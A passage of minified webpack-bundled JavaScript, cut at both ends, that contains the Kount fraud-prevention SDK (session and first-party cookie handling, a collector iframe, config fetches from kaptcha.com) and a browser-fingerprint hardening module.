t.sent(),[2,st(k(it,{debug:r},[]),r)]}}))}))}var dt=m,pt={load:lt,hashComponents:ct,componentsToDebugString:ut}},2298:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function _iterableToArrayLimit(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i=[],a=!0,u=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,r){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new O(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=_(a,n);if(u){if(u===s)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=f(t,e,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===s)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var s={};function l(){}function d(){}function p(){}var h={};u(h,o,(function(){return this}));var v=Object.getPrototypeOf,y=v&&v(v(k([])));y&&y!==e&&n.call(y,o)&&(h=y);var m=p.prototype=l.prototype=Object.create(h);function b(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=f(t[o],t,i);if("throw"!==c.type){var s=c.arg,l=s.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function _(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,_(t,e),"throw"===e.method))return s;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return s}var r=f(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,s;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,s):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,s)}function w(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(w,this),this.reset(!0)}function k(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return d.prototype=p,u(m,"constructor",p),u(p,"constructor",d),d.displayName=u(p,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},b(g.prototype),u(g.prototype,i,(function(){return this})),t.AsyncIterator=g,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new g(c(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},b(m),u(m,a,"Generator"),u(m,o,(function(){return this})),u(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(Z),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,s):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),s},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Z(n),s}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),s}},t}function asyncGeneratorStep(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function _asyncToGenerator(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){asyncGeneratorStep(i,r,o,a,u,"next",t)}function u(t){asyncGeneratorStep(i,r,o,a,u,"throw",t)}a(void 0)}))}}__webpack_require__.d(__webpack_exports__,{Z:function(){return kountSDK}});var KountSDKVersion="1.1.6";function kountSDK(config,sessionID){var sdk={KountSDKVersion:KountSDKVersion,kountClientID:null,isSinglePageApp:!1,collectorURL:null,sessionID:null,FPCV_COOKIE_NAME:"clientside-cookie",FPCV_LOCAL_STORAGE_KEY:"clientside-local",FPCV_SESSION_STORAGE_KEY:"kountCookie",SESSION_STORAGE_KEY_SESSION_ID:"KountSessionID",collectBehaviorData:!1,collectionCompleteTimeout:5e3,callbacks:{},isCompleted:!1,error:[],isDebugEnabled:!1,LOG_PREFIX:"k:",serverConfig:null,orchestrateTimeoutId:null,updateSDKServerConfigTimeoutInMS:3e3,orchestrateSemaphoreLocked:!1,start:function(t,e){if(void 0===t)return window.console&&window.console.log&&console.log("".concat(this.LOG_PREFIX,"SDK Disabled: config required.")),!1;this.isDebugEnabled=void 0!==t.isDebugEnabled&&"boolean"==typeof t.isDebugEnabled&&t.isDebugEnabled,this.log("SDK isDebugEnabled=".concat(this.isDebugEnabled)),this.log("SDK starting...");var n=t.clientID;if(void 0===n||0===n.length)return this.log("SDK Disabled: clientID required."),!1;this.kountClientID=n,void 0!==t.callbacks&&(this.callbacks=t.callbacks);var r=this._getHostname(t);if(null==r)return this.log("SDK Disabled: unresolved hostname."),!1;this.collectorURL="https://".concat(r),this.log("collectorURL=".concat(this.collectorURL));var o=t.isSinglePageApp;return void 0===o||!0!==o&&!1!==o?(this.log("SDK Disabled: invalid isSinglePageApp:".concat(o)),!1):(this.isSinglePageApp=o,this.log("isSinglePageApp=".concat(this.isSinglePageApp)),void 0===e||0===e.length?(this.log("SDK Disabled: sessionID required."),!1):(this.sessionID=e,this._communicateLatestSessionData(),this._orchestrate(),this.log("SDK Version=".concat(this.KountSDKVersion)),this.log("SDK started."),!0))},_orchestrate:(_orchestrate2=_asyncToGenerator(_regeneratorRuntime().mark((function t(){var e,n,r,o;return _regeneratorRuntime().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e="_orchestrate",n=!1,t.prev=2,!this.orchestrateSemaphoreLocked){t.next=6;break}return this.log("".concat(e," gated by semaphore. Skipping...")),t.abrupt("return");case 6:return this.orchestrateSemaphoreLocked=!0,n=!0,this.log("".concat(e," start...")),t.next=11,this._getServerConfig();case 11:this.serverConfig=t.sent,this.serverConfig.da.enabled?config.triggers?(this.log("".concat(e," _runDA start...")),this._runDA(config.triggers,this.serverConfig.da.subdomain,this.serverConfig.da.orgId),this.log("".concat(e," _runDA end..."))):this.log("".concat(e," _runDA disabled:triggers missing.")):this.log("".concat(e," _runDA disabled.")),this.serverConfig.collector.run?(this.log("".concat(e," runCollector start...")),this.runCollector(),this.log("".concat(e," runCollector end..."))):(this.log("".concat(e," runCollector skipped...")),this.callback("collect-begin",{SessionID:this.sessionID,KountClientID:this.kountClientID}),this.callback("collect-end",{SessionID:this.sessionID,KountClientID:this.kountClientID})),t.next=21;break;case 16:t.prev=16,t.t0=t.catch(2),r="".concat(e," unexpected error: ").concat(t.t0),this.log(r),this.addError(r);case 21:if(t.prev=21,n){t.next=24;break}return t.abrupt("return");case 24:return clearTimeout(this.orchestrateTimeoutId),this.log("".concat(e," config:").concat(JSON.stringify(this.serverConfig))),o=this.serverConfig.ttlms,this.orchestrateTimeoutId=setTimeout(this._orchestrate.bind(this),o),this.log("".concat(e," scheduled for ").concat(o," ms")),this.log("".concat(e," end...")),this.orchestrateSemaphoreLocked=!1,t.finish(21);case 32:case"end":return t.stop()}}),t,this,[[2,16,21,32]])}))),function(){return _orchestrate2.apply(this,arguments)}),_wrapPromiseInTimeout:function(t,e){return new Promise((function(n,r){var o=setTimeout((function(){r(new Error("Timeout after ".concat(t,"ms.")))}),t);e.then((function(t){clearTimeout(o),n(t)})).catch((function(t){clearTimeout(o),r(t)}))}))},_getServerConfig:function(){var t=this;return _asyncToGenerator(_regeneratorRuntime().mark((function e(){var n,r,o,i,a,u;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n="_getServerConfig",r=null,e.prev=2,t.log("".concat(n," start...")),o="".concat(t.collectorURL,"/cs/config?m=").concat(t.kountClientID,"&s=").concat(t.sessionID,"&sv=").concat(t.KountSDKVersion),e.next=7,t._wrapPromiseInTimeout(t.updateSDKServerConfigTimeoutInMS,fetch(o));case 7:if((i=e.sent).ok){e.next=10;break}throw"response not ok: ".concat(i.status);case 10:return e.next=12,i.json();case 12:a=e.sent,r=t._translateJSONToServerConfig(a),e.next=21;break;case 16:e.prev=16,e.t0=e.catch(2),u="".concat(n," error caught. e:").concat(e.t0),t.log(u),t.addError(u);case 21:return e.prev=21,null==r&&(r={ttlms:9e5,collector:{run:!0,featureFlags:{app:!0,battery:!0,browser:!0,da:!1,exp:!0,page:!0,ui:!0}},da:{enabled:!1}}),t.log("".concat(n," config: ").concat(JSON.stringify(r))),t.log("".concat(n," end...")),e.abrupt("return",r);case 27:case"end":return e.stop()}}),e,null,[[2,16,21,27]])})))()},_translateJSONToServerConfig:function(t){return{ttlms:this._translateTTLMSConfig(t),collector:this._translateCollectorConfig(t),da:this._translateDAConfig(t)}},_translateTTLMSConfig:function(t){return"number"!=typeof t.ttlms?9e5:t.ttlms},_translateCollectorConfig:function(t){var e="_translateCollectorConfig",n=null;try{if(this.log("".concat(e," start...")),void 0===t.collection||void 0===t.collection.feature_flags)throw"invalid response JSON:".concat(JSON.stringify(t));if("boolean"!=typeof t.collection.collect)throw"collect is not boolean: ".concat(_typeof(collection.collect));var r=t.collection.collect;if(r){var o=t.collection.feature_flags;if("boolean"!=typeof o.app)throw"app feature flag is not boolean: ".concat(_typeof(o.app));if("boolean"!=typeof o.battery)throw"battery feature flag is not boolean: ".concat(_typeof(o.battery));if("boolean"!=typeof o.browser)throw"browser feature flag is not boolean: ".concat(_typeof(o.browser));if("boolean"!=typeof o.da)throw"da feature flag is not boolean: ".concat(_typeof(o.da));if("boolean"!=typeof o.exp)throw"exp feature flag is not boolean: ".concat(_typeof(o.exp));if("boolean"!=typeof o.page)throw"page feature flag is not boolean: ".concat(_typeof(o.page));if("boolean"!=typeof o.ui)throw"ui feature flag is not boolean: ".concat(_typeof(o.ui));n={run:r,featureFlags:t.collection.feature_flags}}else n={run:r}}catch(t){var i="".concat(e," error caught. e:").concat(t);this.log(i),this.addError(i)}finally{return null==n&&(n={run:!0,featureFlags:{app:!0,battery:!0,browser:!0,da:!1,exp:!0,page:!0,ui:!0}}),this.log("".concat(e," end...")),n}},_translateDAConfig:function(t){var e="_translateDAConfig",n=null;try{if(this.log("".concat(e," start...")),t.da){if(!t.da.orgId)throw"da.orgId missing.";if(!t.da.subdomain)throw"da.subdomain missing.";n={enabled:!0,orgId:t.da.orgId,subdomain:t.da.subdomain}}else n={enabled:!1},this.log("".concat(e," da disabled."))}catch(t){var r="".concat(e," ").concat(t);this.log(r)}finally{return null==n&&(n={enabled:!1}),this.log("".concat(e," end...")),n}},_getHostname:function(t){var e=t.hostname;if(void 0!==e){if(this._isHostnameValid(e)){var n=t.environment;return n&&this.log("warning:both 'environment':".concat(n," and deprecated 'hostname':").concat(e," configs were specified. using hostname.")),e}return this.log("invalid configuredHostname:".concat(e)),null}var r=t.environment;switch(r&&(r=r.toUpperCase()),r){case"TEST":return"tst.kaptcha.com";case"PROD":return"ssl.kaptcha.com";default:return this.log("invalid configuredEnvironment:".concat(r)),null}},_isHostnameValid:function(t){return"string"!=typeof t?(this.log("Invalid hostname: not a string: ".concat(_typeof(t))),!1):0===t.length?(this.log("Invalid hostname: length 0."),!1):!!/^[a-zA-Z0-9.]*$/g.test(t)||(this.log("Invalid hostname:".concat(t)),!1)},_communicateLatestSessionData:function(){try{this.log("communicateLatestSessionData running...");var t=sessionStorage.getItem(this.SESSION_STORAGE_KEY_SESSION_ID);null===t?this.postNewSession(this.sessionID):t!==this.sessionID&&this.postChangeSession(this.sessionID,t),sessionStorage.setItem(this.SESSION_STORAGE_KEY_SESSION_ID,this.sessionID)}catch(t){this.addError("communicateLatestSessionData error:".concat(t))}finally{this.log("communicateLatestSessionData ending...")}},postNewSession:function(t){var e=this;return _asyncToGenerator(_regeneratorRuntime().mark((function n(){var r;return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:try{e.log("postNewSession running..."),r="".concat(e.collectorURL,"/session/").concat(t),e._postToURL(r,"postNewSession")}catch(t){e.addError("postNewSession error:".concat(t))}finally{e.log("postNewSession ending...")}case 1:case"end":return n.stop()}}),n)})))()},postChangeSession:function(t,e){var n=this;return _asyncToGenerator(_regeneratorRuntime().mark((function r(){var o;return _regeneratorRuntime().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:try{n.log("postChangeSession running: newSession: ".concat(t," prevSession: ").concat(e)),o="".concat(n.collectorURL,"/session/").concat(n.sessionID,"?previousSessionID=").concat(e),n._postToURL(o,"postChangeSession")}catch(t){n.addError("postChangeSession error:".concat(t))}finally{n.log("postChangeSession ending...")}case 1:case"end":return r.stop()}}),r)})))()},_postToURL:function(t,e){var n=this;return _asyncToGenerator(_regeneratorRuntime().mark((function r(){var o;return _regeneratorRuntime().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:r.prev=0,n.log("_postToURL:".concat(e," running...")),(o=new XMLHttpRequest).onreadystatechange=function(){o.readyState===XMLHttpRequest.DONE&&(200===o.status||201===o.status?n.log("".concat(e," success.")):(n.addError("".concat(e," unknown response: ").concat(o.status)),n.log("".concat(n.error,":unknown response - ").concat(o.status))))},o.open("POST",t,!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.setRequestHeader("client-id",n.kountClientID),o.send(),r.next=13;break;case 10:throw r.prev=10,r.t0=r.catch(0),r.t0;case 13:return r.prev=13,n.log("_postToURL:".concat(e," ending...")),r.finish(13);case 16:case"end":return r.stop()}}),r,null,[[0,10,13,16]])})))()},getFPCVFromLocalStorage:function(){try{this.log("getFPCVFromLocalStorage running...");var t=localStorage.getItem(this.FPCV_LOCAL_STORAGE_KEY);return null==t?"":t}catch(t){return this.addError("getFPCVFromLocalStorage: error".concat(t)),""}},getFPCVFromCookie:function(){try{this.log("getFPCVFromCookie running...");for(var t=decodeURIComponent(document.cookie).split(";"),e="",n=0;n<t.length;n++){var r=t[n].trim().split("=");if(2===r.length&&r[0]===this.FPCV_COOKIE_NAME){e=_slicedToArray(r,2)[1],this.log("getFPCVFromCookie: found new first party cookie: ".concat(e));break}}if(""===e)for(var o=/(cdn[.][a-z]+[.][0-9]+[.]ka.ck)/g,i=0;i<t.length;i++){var a=t[i].trim();if(!0===o.test(a)){var u=a.split("=");if(2===u.length){e=_slicedToArray(u,2)[1],this.log("getFPCVFromCookie: found old first party cookie: ".concat(e)),this.storeFPCVInCookie(e);break}}}return e}catch(t){return this.addError("getFPCVFromCookie error:".concat(t)),""}},storeFPCVInLocalStore:function(t){try{this.log("storeFPCVInLocalStore running..."),localStorage.setItem(this.FPCV_LOCAL_STORAGE_KEY,t)}catch(t){this.addError("storeFPCVInLocalStore error:".concat(t))}finally{this.log("storeFPCVInLocalStore ending...")}},storeFPCVInCookie:function(t){try{this.log("storeFPCVInCookie running...");var e=new Date;e.setTime(e.getTime()+31536e6);var n="expires=".concat(e.toUTCString()),r="; SameSite=None; Secure";"https:"!==window.location.protocol&&(r="; SameSite=Lax"),document.cookie="".concat(this.FPCV_COOKIE_NAME,"=").concat(t,";").concat(n,";path=/").concat(r)}catch(t){this.addError("storeFPCVInCookie error:".concat(t))}finally{this.log("storeFPCVInCookie ending...")}},storeFPCVInSession:function(t){try{this.log("storeFPCVInSession running..."),sessionStorage.setItem(sdk.FPCV_SESSION_STORAGE_KEY,t)}catch(t){this.addError("storeFPCVInSession error:".concat(t))}},coordinateFirstPartyCookieValues:function(){this.log("coordinateFirstPartyCookieValues running...");var t="",e=this.getFPCVFromCookie(),n=this.getFPCVFromLocalStorage();this.storeFPCVInSession(""),""===e&&""===n?t="":""!==e&&""===n?(this.storeFPCVInLocalStore(e),t=e):""!==n&&""===e?(this.storeFPCVInCookie(n),t=n):n===e&&""!==n&&""!==e?t=n:n!==e&&""!==n&&""!==e&&(this.storeFPCVInCookie(n),t=n),""===t?this.establishNewFPCV():this.communicateExistingFPCV(t)},establishNewFPCV:function(){var t=this;return _asyncToGenerator(_regeneratorRuntime().mark((function e(){var n,r,o,i;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.log("establishNewFPCV running..."),n="".concat(t.collectorURL,"/cs/generatecookie?m=").concat(t.kountClientID,"&s=").concat(t.sessionID,"&sv=").concat(t.KountSDKVersion),e.next=5,fetch(n);case 5:return r=e.sent,e.next=8,r.json();case 8:(o=e.sent).value.length>0&&(i=o.value,t.storeFPCVInCookie(i),t.storeFPCVInLocalStore(i),t.storeFPCVInSession(i)),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(0),t.addError("establishNewFPCV error:".concat(e.t0));case 15:return e.prev=15,t.log("establishNewFPCV ending..."),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[0,12,15,18]])})))()},communicateExistingFPCV:function(t){var e=this;return _asyncToGenerator(_regeneratorRuntime().mark((function n(){var r,o,i;return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:try{e.log("communicateExistingFPCV running..."),r="".concat(e.collectorURL,"/cs/storecookie"),o="m=".concat(e.kountClientID,"&s=").concat(e.sessionID,"&sv=").concat(e.KountSDKVersion,"&k=").concat(t),(i=new XMLHttpRequest).onreadystatechange=function(){4===i.readyState&&500===i.status&&(e.log("communicateExistingFPCV: invalid cookie"),sdk.establishNewFPCV()),4===i.readyState&&200===i.status&&(e.log("communicateExistingFPCV: valid cookie"),sdk.storeFPCVInSession(t))},i.open("POST",r,!0),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.send(o)}catch(t){e.addError("communicateExistingFPCV error:".concat(t))}case 1:case"end":return n.stop()}}),n)})))()},_createIframe:function _createIframe(){var _this7=this,functionName="_createIframe";try{this.log("".concat(functionName," running..."));var iframeId="ibody",priorIframe=document.getElementById(iframeId);null!==priorIframe&&priorIframe.remove();var queryString="m=".concat(this.kountClientID,"&s=").concat(this.sessionID,"&sv=").concat(this.KountSDKVersion),iframe=document.createElement("iframe");iframe.id=iframeId,iframe.style.border="0px",iframe.style.height="1px",iframe.style.width="1px",iframe.style.position="absolute",iframe.src="".concat(this.collectorURL,"/logo.htm?").concat(queryString),document.getElementsByTagName("body")[0].appendChild(iframe),void 0!==this.callbacks&&this.callback("collect-begin",{SessionID:this.sessionID,KountClientID:this.kountClientID}),"undefined"!==window.postMessage&&"undefined"!==window.onmessage?(window.onmessage=function(event){var data=null;if(event.origin===_this7.collectorURL){data=JSON?JSON.parse(event.data):eval(event.data),_this7.isSinglePageApp||"collect-end"===data.event&&_this7.detach(window,"unload",_this7.unloadHandler);var params={};Object.keys(data.params).forEach((function(t){if(Object.prototype.hasOwnProperty.call(data.params,t))switch(t){case"s":params.SessionID=data.params[t];break;case"m":params.KountClientID=data.params[t];break;default:params[t]=data.params[t]}})),_this7.isCompleted=!0,_this7.callback(data.event,params)}},this.isSinglePageApp||this.attach(window,"unload",this.unloadHandler)):window.setTimeout((function(){_this7.isCompleted=!0,_this7.callback("collect-end",{SessionID:_this7.sessionID,KountClientID:_this7.kountClientID})}),3e3)}catch(t){this.addError("".concat(functionName," error:").concat(t))}finally{this.log("".concat(functionName," ending..."))}},runCollector:function(){var t=this,e="runCollector";try{this.log("".concat(e," running...")),this.isCompleted=!1,setTimeout((function(){t.isCompleted=!0}),this.collectionCompleteTimeout),this.coordinateFirstPartyCookieValues();var n=function(e,n){return new Promise((function(r,o){setTimeout((function i(){""!==sessionStorage.getItem(t.FPCV_SESSION_STORAGE_KEY)?(t._createIframe(),r()):(e-=n)<0?o():setTimeout(i,n)}),n)}))};_asyncToGenerator(_regeneratorRuntime().mark((function r(){return _regeneratorRuntime().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:n(2e3,10).then((function(){return t.log("".concat(e,": Collection Initiated"))})).catch((function(){return t.log("".concat(e,": Invalid/Missing First Party cookie"))}));case 1:case"end":return r.stop()}}),r)})))()}catch(t){this.addError("".concat(e," error:").concat(t))}finally{this.log("".concat(e," ending..."))}},_runDA:function(t,e,n){var r="_runDA";try{this.log("".concat(r," running...")),this.log("".concat(r," setting da session store"));var o=document.createElement("script"),i="https://"+e+".callsign.com";o.setAttribute("src",i+"/in/web-sdk/v1/static/web-sdk.js"),document.head.appendChild(o);var a={essx:i,esto:n,ggow:sessionID,mosc:sessionID,mwel:"Kount",mwelseq:1,mwelsub:"Kount",loco:!1,ewps:!1,reed:!0,sanf:JSON.stringify(t),timestamp:Date.now()};this.log("".concat(r," daConfig:").concat(JSON.stringify(a))),sessionStorage.setItem("cx",JSON.stringify(a)),this.log("".concat(r," da session store set"))}catch(t){this.log("".concat(r," unexpected da error: ").concat(t))}finally{this.log("".concat(r," ending..."))}},AttachToForm:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Map;this.log("AttachToForm running...");var n="kountDecisionPointUUID";this.collectBehaviorData,this.log("AttachToForm: Attaching to form...");var r=document.getElementById(t);if(null!=e&&e.has("CustomFieldName")&&e.get("CustomFieldName").length>0&&(this.log("AttachToForm: Overriding decisionPointField name to: ".concat(e.get("CustomFieldName"))),n=e.get("CustomFieldName")),null!=r){if(void 0===r[n]){var o=document.createElement("input");o.setAttribute("type","hidden"),o.setAttribute("name",n),o.setAttribute("value",this.sessionID),r.appendChild(o),this.log("AttachToForm: Field ".concat(n," NOT found.                     Created and attached to form with value: ").concat(this.sessionID))}else this.log("AttachToForm: Field ".concat(n," found, setting value to: ").concat(this.sessionID)),r[n].setAttribute("value",this.sessionID);this.log("AttachToForm: Attached to form successfully using ".concat(this.sessionID,"                 value in ").concat(n," hidden field."))}else this.addError("AttachToForm: FormID: ".concat(t," is not valid. Skipping attachment to form and collection."))},NewSession:function(t){void 0===t?this.addError("NewSession: Invalid sessionID.  You must set the 'sessionID' for collection. Disabling Kount SDK"):(this.log("NewSession: SessionID set to: ".concat(t)),sessionStorage.clear(),this.sessionID=t,this._communicateLatestSessionData(),this._orchestrate())},IsCompleted:function(){return this.isCompleted},log:function(t){this.isDebugEnabled&&window.console&&window.console.debug&&console.debug("".concat(this.LOG_PREFIX).concat(t))},addError:function(t){this.error.push(t),this.log(t)},callback:function(t,e){if(void 0!==this.callbacks[t]){var n=this.callbacks[t];this.callbacks[t]=void 0,n(e)}},unloadHandler:function(t){var e={n:"collect-end",com:"false",et:0,s:this.sessionID,m:this.kountClientID};try{this.getXMLHttpRequest("fin","POST").send(e)}catch(t){}},getXMLHttpRequest:function(t,e){var n=null,r=encodeURIComponent||escape,o="".concat(this.collectorURL,"/").concat(t);if(window.XMLHttpRequest){try{n=new window.XMLHttpRequest}catch(t){}"withCredentials"in n?n.open(e,o,!1):void 0!==window.XDomainRequest?(n=new window.XDomainRequest).open(e,o):n=null}else n=null;return{send:function(t){if(n){n.setRequestHeader("Content-Type","application/x-www-form-urlencoded");var e="";Object.keys(t).forEach((function(n){Object.prototype.hasOwnProperty.call(t,n)&&(e+="&".concat(r(n),"=").concat(r(t[n])))})),e=e.substring(1),n.send(e)}}}},attach:void 0!==document.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:void 0!==document.attachEvent?function(t,e,n){t.attachEvent("on".concat(e),n)}:function(t,e,n){},detach:void 0!==document.removeEventListener?function(t,e,n){t.removeEventListener(e,n,!1)}:void 0!==document.detachEvent?function(t,e,n){t.detach("on".concat(e),n)}:function(t,e,n){}},_orchestrate2;try{if(sdk.start(config,sessionID))return sdk}catch(t){}return null}},2535:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=n(808),o=n(1068),i=function(){function t(){this._fingerprintPromise=r.default.load().then((function(t){return t.get()})).then((function(t){return t.visitorId}))}return t.prototype.computeFingerprint=function(t){var e=this;return this._fingerprintPromise.then((function(n){var r=e._hexToDoubleByteArray(n);return e._hardenFingerprint(r,t),e._doubleByteArrayToHex(r)}))},t.prototype.computeFingerprintHeaders=function(t){return this.computeFingerprint(t).then((function(t){var e;return(e={})["X-CSRF-Token"]=t,e}))},t.prototype._hardenFingerprint=function(t,e){this._addVersion(t);var n=(e||"").replace(/[^0-9]+/g,"").substr(-4);this._addLast4(t,n),this._addChecksum(t),this._addRandomization(t)},t.prototype._addVersion=function(t){var e="v1".charCodeAt(0)<<8|"v1".charCodeAt(1);t.unshift(e)},t.prototype._addLast4=function(t,e){var n=(0,o.parseInt)(e,10)||0;t.push(n)},t.prototype._addChecksum=function(t){for(var e=0,n=0,r=t;n<r.length;n++)e=31*e+(r[n]||0)&65535;t.push(e)},t.prototype._addRandomization=function(t){for(var e=(0,o.random)(0,65535),n=0;n<t.length;n++)t[n]=t[n]^e;t.push(e)},t.prototype._hexToDoubleByteArray=function(t){for(var 